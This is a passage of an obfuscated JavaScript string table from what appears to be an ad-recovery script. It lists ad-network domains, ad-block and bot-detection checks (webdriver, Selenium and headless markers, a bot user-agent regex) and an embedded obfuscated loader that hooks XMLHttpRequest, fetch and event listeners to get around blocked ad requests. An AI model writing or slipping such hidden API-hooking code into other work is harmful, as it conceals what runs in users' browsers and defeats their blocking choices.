st','dimension-token','types','adfit','skipValidation','[Bot]\x20bot\x20detected,\x20botKind=','error','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Expect\x20a\x20number','cef','sdkVersion','none|all','INVENTORY_FRAME','safe','HTMLMetaElement_content','2311758efjPlA','Element_ariaLabel','<div\x20class=\x22CAN_ad\x22>','script_version','groups','none|element|text','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','timestamp','[none|start|end|center]{1,2}','checkAtrulePrelude','awesomium','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','title','_selenium','cmd','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','[first|last]?\x20baseline','domain\x20switch:\x20ignore','filter','reserved2Input','selector','inherit','requestBids','agrvt.com','<time>|none|x-weak|weak|medium|strong|x-strong','History','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','HTMLElement_title','__lastWatirPrompt','Destroying\x20interstitial\x20slots\x20:\x20','running|paused','<integer>|auto','[<length-percentage>|auto]{1,2}|cover|contain','var(','auto|start|end|left|right|center|justify','otSDKStub','is_ads_blocked','none|in-flow|all','DOMContentLoaded','class','flip-block||flip-inline||flip-start','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','navigator.plugins.length\x20is\x20undefined','Response_url','decodeUrl','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','smilewanted.com','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','usedJSHeapSize','createAuctionNonce','gpt-enliple','sn-','<an-plus-b>|even|odd','googlesyndication\x5c.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','<single-transition>#','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','[csstree-match]\x20BREAK\x20after\x20','readyState','sourceMap','webkitResolveLocalFileSystemURL','<supports-decl>|<supports-selector-fn>','<shape>|auto','https://consent.lep.co.uk','undertone.com','aditude.io','load','done','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','triggerCount','skin_wrapper','indexOf','fmget_targets',',\x20width:\x20','argument\x20name\x20is\x20invalid','Bad\x20syntax','bliink.io','/pagead/drt/ui','SyntaxError','includes','port1','truvidplayer.com','matchAll','repeat','silent','https://tlx.3lift.com/header/auction','JSON_parse','Hyphen\x20minus','bidsBackHandler','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Selector\x20is\x20expected','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','afterend','https://c.amazon-adsystem.com/aax2/apstag.js','brightness(\x20<number-percentage>\x20)','currentScript','scale3d(\x20[<number>|<percentage>]#{3}\x20)','HTMLFormElement','<keyframe-block>+','a-mx.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','userLanguage','gwd-','mediatradecraft.com','content|<\x27width\x27>','AS-ENCODED-VAL','idx','adlib','consume','_ad','block|inline|run-in','reserved1Input','HTMLAnchorElement_protocol','calc(\x20<calc-sum>\x20)','bnh6bg==','ag.dns-finder.com','mismatchOffset','Notification','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','[<compound-selector>?\x20<pseudo-compound-selector>*]!','trim','api.ootoo.co.kr','raider.io','[common-ligatures|no-common-ligatures]','logs-partners.coupang.com','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<\x27inset-inline-end\x27>','loaded','/pagead/gen_204?','/ssvast_track/v2','srcdoc','iu_parts','before\x20doesn\x27t\x20belong\x20to\x20list','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','DisallowEmpty','http://','<compound-selector>#','replace','Range_createContextualFragment','number-token','Enum','PseudoClassSelector','gemius.pl','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Invalid\x20URL:\x20','_sourcesContents','Field\x20`','a2Zwdg==','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','Element_getAttribute','excludeHosts','Profile','<grid-line>','setRequestHeader','rightComparison','<length>{1,2}','[id^=\x22dfp-ad-\x22]','closest','ChromeDriverw','parseValue','auto|optimizeSpeed|crispEdges|geometricPrecision','HTMLTableCaptionElement','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','psts','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','rtt','tpdads.com','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','#adshield','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','root|nearest|self','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[restore-rejections]\x20handleQueued\x20fetch','cache_isbot','_file','navigator.mimeTypes\x20is\x20undefined','googleads.g.doubleclick.net','content-ad','/npm-monitoring','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','<complex-real-selector-list>','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','webDriver','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[discretionary-ligatures|no-discretionary-ligatures]','northantstelegraph.co.uk','https://cmp.osano.com','domain','AttributeSelector','recognizer','atmedia.hu','stats.wp.com','none|all|<dashed-ident>#','dn0qt3r0xannq.cloudfront.net','innerHeight','Multiplier','Event_stopPropagation','referrerPolicy','<clip-source>|[<basic-shape>||<geometry-box>]|none','columns','DOMParser_parseFromString','pub.doubleverify.com','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','rad','http://localhost','debug','memory','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','isEncodedId','Element_hasAttribute','path','closed','<line-width>{1,4}','focus','ad.as.amanad.adtdp.com','method','insertAfter','enums','#as_domain','getStorageUpdates','isElementDisplayNone','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','slotElementId',',\x20y:\x20','matches','cache_adblock_circumvent_score','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','custom','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','forceBraces','normal|<length>','setAttribute','Too\x20many\x20hex\x20digits','__webdriverFunc','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','window.as_location','getSlotElementId','https://m1.openfpcdn.io/botd/v','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','springserve.com','firstCharOffset','polarbyte.com','<counter-style>|<string>|none','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','tb|rl|bt|lr','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','now','div[aria-label=\x22Ads\x22]','gptFetchSlots','protectCss','data-meta','this.postMessage(...arguments)','Unknown\x20node\x20type:\x20','hidden','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','Element_setHTMLUnsafe','geb','Terminate\x20-\x20profile\x20not\x20found','Element_attributes','andbeyond.media','cmVzZXJ2ZWQy','Operator','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','/dbm/ad','serif|sans-serif|cursive|fantasy|monospace','handlers','content-box|padding-box|border-box','as_inventory_id','api.rlcdn.com','Script','is_admiral_adwall_rendered','then','as-event-handler-added','Window_name','adUnits','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','anymind360.com','__as_is_xhr_loading','getElementById','ping','SYN','northernirelandworld.com','reset','isElementDisplayNoneImportant','none|all|[digits\x20<integer>?]','timeZone','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','normal|always',')-token','not-','blocked_filters','mediarithmics.com','Too\x20many\x20question\x20marks','s0.2mdn.net','Node_baseURI','recovery_adm_gpt_request','akamaized.net','isInIframe','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','normal|italic|oblique\x20<angle>?','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','eat','useragent','<script>','Failed\x20to\x20load\x20profile:\x20','\x20>\x20','inset?&&<length>{2,4}&&<color>?','navigator.connection.rtt\x20is\x20undefined','url','direction','arrayBuffer','noktacom.rtb.monetixads.com','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','active','adjust.com','auto|<integer>{1,3}','filter,\x20pointer-events','welt.de','isEncodedUrl','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','snigel-','kargo-','Scope','cache','<-ms-filter-function>+','flux.jp','gpt-vuukle','logicieleducatif.fr','detections','\x22></script></head><body></body></html>','pathname','Group','gpt-anymind','_set','class\x20extends\x20self.XMLHttpRequest','lax','[native\x20code]','rex','aXJycg==','normal|spell-out||digits||[literal-punctuation|no-punctuation]','$cdc_asdjflasutopfhvcZLmcfl_','HTMLAnchorElement_port','https://consent.edinburghnews.scotsman.com','mozInnerScreenX','baseUrl','languages','__lastWatirAlert','responseText','webGL','auto|wrap|nowrap','openx.net','includeHosts','y.one.impact-ad.jp','hooked','AdThrive_','dpcm','apply','defineSlot','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<\x27top\x27>{1,4}','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','comma','center|start|end|self-start|self-end|flex-start|flex-end','outerWidth','.end','defaultPrevented','ot-','Failed\x20to\x20detect\x20bot:','ensureInit','indiatimes.com','ndtvprofit.com','auto|both|start|end|maximum|clear','ima://','Blocked\x20prebid\x20request\x20error\x20for\x20','autoRecovery','fetchParams','_self','attributeValueKeys','xg4ken.com','mmctsvc.com','//#\x20sourceURL=mediation.js','none|<image>|<mask-source>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<grid-line>\x20[/\x20<grid-line>]{0,3}','auto|[over|under]&&[right|left]?','<url>\x20<decibel>?|none','disallowEmpty','__as_ready_resolve','keys','none|[first||[force-end|allow-end]||last]','MSG_SYN_URG','/cou/api_reco.php','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','nightmarejs','replaceState','rem','adform.net','dispatchEvent','cdn.flashtalking.com','advertisement','Exception\x20occurred\x20in\x20hooked\x20property\x20','text-ad','Integer\x20is\x20expected','Condition\x20is\x20expected','base','__gpp\x20not\x20found\x20within\x20timeout','setTimeout','shouldStorageWaitForTcf','ADNXSMediation','consentmanager.net','content-box|border-box','DocumentFragment_querySelectorAll','addProperty_','__fxdriver_unwrapped','sparteo.com','adhesion','Unexpected\x20end\x20of\x20input','http://127.0.0.1','<url>|<string>','setTargetingForGPTAsync','No\x20element\x20indexed\x20by\x20','Identifier\x20or\x20asterisk\x20is\x20expected','https://ad.yieldlab.net/yp','interval','gstatic.com','type','WebGLRenderingContext\x20is\x20null','[proportional-nums|tabular-nums]','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','replaceAll','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','initLogUploadHandler','substring','function','/report','go.affec.tv','JlhEX1FPaE1ybHRwUjFjNHpHClk=','scanSpaces','FeatureRange','set','cmpChar','At-rule\x20`@','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','calc(','Event_stopImmediatePropagation','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','chromium','id5-sync.com','pubstack','true','<symbol>','onload','HTMLIFrameElement_name','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','indexww.com','setInterval','none|circle|disc|square','postrelease.com','as_adblock','parse','/cgi-bin/PelicanC.dll','<media-query-list>','only','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','ACK_INVISIBLE','reserved1','skewX(\x20[<angle>|<zero>]\x20)','as_skip','\x0a\x20\x20','PerformanceEntry_name','document_getElementById','nowrap|wrap|wrap-reverse','auto|none|preserve-parent-color','MatchOnceBuffer','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','invalid\x20url\x20(anchor\x20href\x20set):\x20','windowSize','.umogames.com','https://fastlane.rubiconproject.com/a/api/fastlane.json','getReader','domains','for','doubleclick.net','default|none','/recaptcha/api2/aframe','\x20iterations','ADS_FRAME','odd','window.top.document.domain;','__